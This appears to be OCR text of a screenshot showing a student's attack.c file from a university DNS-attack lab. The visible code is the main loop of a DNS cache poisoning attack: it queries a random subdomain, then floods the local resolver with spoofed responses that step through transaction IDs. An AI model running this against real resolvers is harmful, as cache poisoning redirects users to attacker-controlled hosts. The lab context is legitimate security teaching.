 Activities
Text Editor
Mar 28 22:04
Open
attack.c
~/its454lab/lab10/Labsetup/volumes
Save
attack.c
generate_dns_query.py
generate_dns_reply.py
send_ip_nochange.c
send_premade_dns.c
61 char name[6];
62 name[5] = '\0';
63 for (int k=0; k<5; k++)  name[k] = a[rand() % 26];
64
65 printf("name: %s, id:%d\n", name, transid);
66 //##################################################################
67 /* Step 1. Send a DNS request to the targeted local DNS server.
68 This will trigger the DNS server to send out DNS queries */
69
70 send_dns_request(ip_req, n_req, name);
71
72
73 /* Step 2. Send many spoofed responses to the targeted local DNS server,
74 each one with a different transaction ID. */
75
76 for (int i = 0; i < 500; i++)
77 {
78 send_dns_response(ip_resp, n_resp, "199.43.133.53", name, transid);
79 send_dns_response(ip_resp, n_resp, "199.43.135.53", name, transid);
80 transid += 1;
81 }
82 //##################################################################
83 }
84 }
85
C
Tab Width: 8
Ln 76, Col 26
INS